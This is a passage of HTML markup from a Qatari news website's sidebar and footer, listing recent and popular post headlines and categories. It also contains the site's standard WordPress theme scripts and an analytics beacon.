        <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" class="td-image-wrap " title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-2022-first-FIFA-World-Cup-achieve-international-sustainability-certification-7W6Tsz-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification">Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:17:00+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" class="td-image-wrap " title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" ><img class="entry-thumb" src="[data-uri]" alt="" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Real-Estate-Trade-Volume-in-Qatar-Exceeds-QR-317-Million-Last-Week_16-26-2022_01-26_oo-ikGX97-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million">Real Estate Trade Volume in Qatar Exceeds QR 317 Million</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:15:07+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "8414";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/environment-minister-meets-director-general-of-the-islamic-organization-for-food-security/" rel="bookmark" class="td-image-wrap " title="Environment Minister Meets Director-General of the Islamic Organization for Food Security" ><img class="entry-thumb" src="[data-uri]" alt="" title="Environment Minister Meets Director-General of the Islamic Organization for Food Security" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2021/07/1626157229164-StHqdt-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/environment-minister-meets-director-general-of-the-islamic-organization-for-food-security/" rel="bookmark" title="Environment Minister Meets Director-General of the Islamic Organization for Food Security">Environment Minister Meets Director-General of the Islamic Organization for Food Security</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T12:40:41+00:00" >July 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/only-outdoor-activities-allowed-during-this-years-national-sports-day-4/" rel="bookmark" class="td-image-wrap " title="Only outdoor activities allowed during this year&#8217;s National Sports Day" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/only-outdoor-activities-allowed-during-this-years-national-sports-day-4/" rel="bookmark" title="Only outdoor activities allowed during this year&#8217;s National Sports Day">Only outdoor activities allowed during this year&#8217;s National Sports Day</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T21:41:31+00:00" >January 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/utilities-efficiency-drive-to-take-centre-stage-in-2021/" rel="bookmark" class="td-image-wrap " title="Utilities’ efficiency drive to take centre stage in 2021" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/utilities-efficiency-drive-to-take-centre-stage-in-2021/" rel="bookmark" title="Utilities’ efficiency drive to take centre stage in 2021">Utilities’ efficiency drive to take centre stage in 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-10T07:40:55+00:00" >January 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://qatarviral.net/category/entertainment-news/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">6127</span></a></li><li><a href="https://qatarviral.net/category/national/"><span class="td-cat-name">Qatar</span><span class="td-cat-no">2876</span></a></li><li><a href="https://qatarviral.net/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">292</span></a></li><li><a href="https://qatarviral.net/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">72</span></a></li><li><a href="https://qatarviral.net/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">36</span></a></li><li><a href="https://qatarviral.net/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">22</span></a></li><li><a href="https://qatarviral.net/category/middle-east/"><span class="td-cat-name">Middle East</span><span class="td-cat-no">0</span></a></li><li><a href="https://qatarviral.net/category/world/"><span class="td-cat-name">World</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://qatarviral.net/"><img class="td-retina-data" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" alt="" title="" width="293" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 696fb2999d64c
    -->

    <script type='text/javascript' src='https://qatarviral.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"670b9ec9478b42d6909d84ac870b9ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>